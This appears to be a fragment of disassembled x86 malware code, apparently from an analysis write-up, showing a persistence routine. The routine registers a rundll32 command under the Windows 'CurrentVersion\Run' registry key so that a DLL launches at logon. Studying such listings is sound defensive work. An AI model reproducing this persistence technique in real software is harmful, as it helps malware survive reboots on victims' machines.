 loc_1001C766:
push    [esp+6FCh+var_644]
mov     edx, [esp+700h+var_6AC]
mov     ecx, [esp+700h+var_6E4]
push    offset dword_100014CC ; SOFTWARE\Microsoft\Windows\CurrentVersion\Run
call    sub_10003F5C
pop     ecx
pop     ecx
push    [esp+6FCh+var_6BC]
mov     esi, eax
push    [esp+700h+var_6DC]
push    ecx
push    ecx
push    esi
push    ecx
push    ecx
push    [esp+718h+var_69C]
lea     ecx, [esp+71Ch+var_62C]
push    [esp+71Ch+var_6D4]
push    [esp+720h+var_660]
push    [esp+724h+var_680]
push    [esp+728h+var_6B4]
push    [esp+72Ch+var_6CC]
push    [esp+730h+var_63C]
push    [esp+734h+var_658]
push    [esp+738h+var_668]
call    sub_1001CEB9    ; RegCreateKeyExW
push    [esp+73Ch+var_670]
mov     edx, [esp+740h+var_688]
test    eax, eax
mov     ecx, [esp+740h+var_6A4]
mov     eax, 3062858h
mov     edi, 53161CAh
push    esi
cmovz   edi, eax
call    sub_10020352
add     esp, 48h
jmp     loc_1001C958
loc_1001C8B4:
push    [esp+6FCh+var_684]
mov     edx, [esp+700h+var_638]
mov     ecx, [esp+700h+var_6B8]
push    offset dword_1000147C ; %s\rundll32.exe_"%s\%s",%s
call    sub_10003F5C
lea     ecx, [esp+704h+var_208]
mov     esi, eax
call    sub_1001D8AA
push    [esp+704h+var_634]
lea     eax, [esp+708h+var_618]
push    esi
push    [esp+70Ch+var_6B0]
lea     edx, [esp+710h+var_208]
push    eax
lea     eax, [esp+714h+var_410]
push    eax
push    104h
push    [esp+71Ch+var_664]
mov     eax, dword_1002603C
add     eax, 208h
push    eax
push    [esp+724h+var_65C]
push    [esp+728h+var_6A8]
mov     ecx, [esp+72Ch+var_67C]
push    dword_1002603C
call    sub_10012F01    ; _snwprintf
push    [esp+730h+var_674]
mov     edx, [esp+734h+var_6A0]
mov     ecx, [esp+734h+var_66C]
push    esi
call    sub_10020352
add     esp, 3Ch
mov     edi, 0FB10784h